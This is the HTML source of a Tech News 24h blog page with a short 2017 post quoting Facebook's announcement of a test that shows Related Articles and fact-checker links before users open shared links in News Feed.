body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout{width:90%}body#layout .row { width: 860px; }
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}

  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}

}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
.post-outer {width: 100%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 8px auto;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-F2JM73CPWJ'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F2JM73CPWJ');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5118539697567566434&amp;zx=27589ce8-f878-4544-8fac-7f0afd4e0041' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5118539697567566434&amp;zx=27589ce8-f878-4544-8fac-7f0afd4e0041' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-WSWZTCL' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='RGYgK1p4' src='https://connect.facebook.net/hr_HR/sdk.js#xfbml=1&version=v15.0'></script>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.technews24h.com/p/about-us.html'>About</a></li>
<li><a href='http://www.technews24h.com/p/contact-us.html'>Contact</a></li>
<li><a href='https://www.technews24h.com/p/write-for-us.html'>Write for us</a></li>
<li><a href='https://www.technews24h.com/p/sitemap.html'>Sitemap</a></li>
<li><a href='https://www.technews24h.com/p/advertise-on-tech-news-24h.html'>Advertise on tech news 24h</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/pages/TechNews24h/102237293146237/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/TechNews24h/' target='_blank' title='twitter'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/technews24h/' target='_blank' title='Instagram'></a></li>
<li><a class='Pinterest' href='https://www.pinterest.com/technews24h/' target='_blank' title='Pinterest'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/technews24h/wNoS' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.technews24h.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tech News 24h' height='49px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgdTy4HRiOQ8jJXGMMzADHTPvUE04AUnj8jekbSpFWhXj8ld7RL32lfGhfP16dPbT30juwP6XrY6Pksrsa1yx90Vhh06AQjRR8GA4jVFhplmwgptsg1IFaiaGAkqA4nuhs_PJXRZrg61Idy9aBKdyKgriHLT5VqXttzt05u0D6FV1FMlFbMMxywE1Wc=s258' style='display: block' width='258px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='mega' itemprop='url'>trending</a></li>
<li itemprop='name'><a href='https://www.technews24h.com/' itemprop='url'>Categories</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/Cryptocurrency' itemprop='url'>_Cryptocurrency</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/business' itemprop='url'>_Business</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/Apple' itemprop='url'>_Apple</a></li>
<li itemprop='name'><a href='https://www.technews24h.com/search/label/android' itemprop='url'>_Android</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/gadgets' itemprop='url'>_Gadgets</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/social-media' itemprop='url'>_Social Media</a></li>
<li itemprop='name'><a href='https://www.technews24h.com/' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/Architecture' itemprop='url'>_Architecture</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/Cars' itemprop='url'>_Cars</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/design' itemprop='url'>_Design</a></li>
<li itemprop='name'><a href='https://www.technews24h.com/search/label/Environment' itemprop='url'>_Environment</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/education' itemprop='url'>_Education</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/Lifestyle' itemprop='url'>_Lifestyle</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/entertainment' itemprop='url'>_Entertainment</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/search/label/Photography' itemprop='url'>_Photography</a></li>
<li itemprop='name'><a href='https://www.technews24h.com/search/label/Travel' itemprop='url'>_Travel</a></li>
<li itemprop='name'><a href='mega' itemprop='url'>gadgets</a></li>
<li itemprop='name'><a href='mega' itemprop='url'>technology</a></li>
<li itemprop='name'><a href='mega' itemprop='url'>Cryptocurrency</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/' itemprop='url'>Gaming News 24h</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div class='clear'></div>



<div id="outer-wrapper" class="item">


     <!-- Ads Top -->
<div class='section' id='ads-top' name='Ads Top - (970x90) or (728x90)'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '3ffb84459ef1c6c6182fca09cdf56da5',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/3ffb84459ef1c6c6182fca09cdf56da5/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824344.profitableratecpm.com/74/fa/8c/74fa8c5a23998e3cf28644fc668ee6f9.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.technews24h.com/2017/04/facebook-will-suggest-more-articles-for.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPkGHx4NBkKbcOwfZO8eqXYgDK7PJdMq9Fs3upnWXCvGkKu1K-xKjDRSfc0Blq6MVU2b767Yds_YCA5w9PojpfuV0SaaWybqmp3XpdtpzG_aiF5hklUF7I9_7BMkfwkW556gNlzaBupg/s640/related-articles-facebook.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.technews24h.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.technews24h.com/search/label/Facebook' property='v:title' rel='v:url'>Facebook</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.technews24h.com/search/label/social-media' property='v:title' rel='v:url'>social-media</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.technews24h.com/search/label/technology' property='v:title' rel='v:url'>technology</a></span>
<i class='fa fa-angle-right'></i><span>Facebook will suggest more articles for you to read in News Feed </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Facebook will suggest more articles for you to read in News Feed 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>by <a class='g-profile' href='' rel='author' title='Tech News 24h'><span itemprop='name'><strong>Tech News 24h</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.technews24h.com/2017/04/facebook-will-suggest-more-articles-for.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.technews24h.com/2017/04/facebook-will-suggest-more-articles-for.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2017-04-25T16:12:00+02:00'>4:12&#8239;PM</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-5728684708952868760' itemprop='articleBody'>
<meta content='      Facebook shows Related Articles and fact checkers before you open links  Facebook:  One of our main goals is to support an informed co...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPkGHx4NBkKbcOwfZO8eqXYgDK7PJdMq9Fs3upnWXCvGkKu1K-xKjDRSfc0Blq6MVU2b767Yds_YCA5w9PojpfuV0SaaWybqmp3XpdtpzG_aiF5hklUF7I9_7BMkfwkW556gNlzaBupg/s1600/related-articles-facebook.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="614" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPkGHx4NBkKbcOwfZO8eqXYgDK7PJdMq9Fs3upnWXCvGkKu1K-xKjDRSfc0Blq6MVU2b767Yds_YCA5w9PojpfuV0SaaWybqmp3XpdtpzG_aiF5hklUF7I9_7BMkfwkW556gNlzaBupg/s640-rw/related-articles-facebook.png" width="640" /></a></div>
<div>
<i><span style="font-size: large;"><br /></span></i></div>
<i><span style="font-size: large;"><div>
<i><span style="font-size: large;"><br /></span></i></div>
Facebook shows Related Articles and fact checkers before you open links </span></i><br class="tr_bq" /><br /><blockquote class="tr_bq">
<b>Facebook:</b> One of our main goals is to support an informed community on Facebook. This includes helping people have conversations about the news and giving people more ways to see a more complete picture of a story or topic.</blockquote>
<blockquote class="tr_bq">
<br />This work is important to us, so we&#8217;re building new products and exploring ways to improve our existing ones. In 2013, we launched Related Articles to help people discover new articles they may find interesting about the same topic. These articles appear in News Feed after people read an article.</blockquote>
<blockquote>
<br />Today, we&#8217;re beginning to test Related Articles that might appear before you read an article shared in News Feed. These additional articles, which appear for topics many people are talking about on Facebook, will appear in a unit below the link. That should provide people easier access to additional perspectives and information, including articles by third-party fact-checkers.</blockquote>
<span class="fullpost">

</span><br />
<div>
<br /></div>
<div>
<a href="https://newsroom.fb.com/news/2017/04/news-feed-fyi-new-test-with-related-articles/" target="_blank">Read more</a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.technews24h.com/search/label/Facebook' rel='tag'>Facebook</a>
<a href='https://www.technews24h.com/search/label/social-media' rel='tag'>social-media</a>
<a href='https://www.technews24h.com/search/label/technology' rel='tag'>technology</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.technews24h.com/2017/04/facebook-will-suggest-more-articles-for.html&title=Facebook will suggest more articles for you to read in News Feed ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.technews24h.com/2017/04/facebook-will-suggest-more-articles-for.html&title=Facebook will suggest more articles for you to read in News Feed ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.technews24h.com/2017/04/facebook-will-suggest-more-articles-for.html&title=Facebook will suggest more articles for you to read in News Feed ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.technews24h.com/2017/04/facebook-will-suggest-more-articles-for.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPkGHx4NBkKbcOwfZO8eqXYgDK7PJdMq9Fs3upnWXCvGkKu1K-xKjDRSfc0Blq6MVU2b767Yds_YCA5w9PojpfuV0SaaWybqmp3XpdtpzG_aiF5hklUF7I9_7BMkfwkW556gNlzaBupg/s640/related-articles-facebook.png&description=      Facebook shows Related Articles and fact checkers before you open links  Facebook:  One of our main goals is to support an informed co...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>technology</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.technews24h.com/2017/04/anbox-allowing-users-to-develop-android.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.technews24h.com/2017/04/t-mobile-adds-another-11m-customers.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPkGHx4NBkKbcOwfZO8eqXYgDK7PJdMq9Fs3upnWXCvGkKu1K-xKjDRSfc0Blq6MVU2b767Yds_YCA5w9PojpfuV0SaaWybqmp3XpdtpzG_aiF5hklUF7I9_7BMkfwkW556gNlzaBupg/s640/related-articles-facebook.png' itemprop='url'/>
</div>
<meta content='Tech News 24h' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5118539697567566434?po=5728684708952868760&hl=en&saa=85391&origin=https://www.technews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.technews24h.com/feeds/5728684708952868760/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.technews24h.com/p/advertise-on-tech-news-24h.html'>
<img alt='' height='87' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhkXvtfnP99ic6DuhXYtoZdUW3WmUBacQzKbzEP7t2taxAydgxNSMHlZW_4RipZ2nirz1y3Uugz67nzpz5vw61RTmeuhbov3r3aBfCbtCikUNiHnrPXDiLAjMADeb0kjEmhcLXMjiySjgEgTb5nu5mr9c6PsbB8KqEz4YJ4woBJu5mhJh9moMliNmE_=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.facebook.com/pages/TechNews24h/102237293146237/'><i></i>Facebook<span>Follow</span></a></li>
<li><a href='https://twitter.com/TechNews24h/'><i></i>Twitter<span>Follow</span></a></li>
<li><a href='https://www.instagram.com/technews24h/'><i></i>Instagram<span>Follow</span></a></li>
<li><a href='https://www.pinterest.com/technews24h'><i></i>Pinterest<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
5/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/OfficialTechNews24h" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/OfficialTechNews24h" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/OfficialTechNews24h">Tech News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
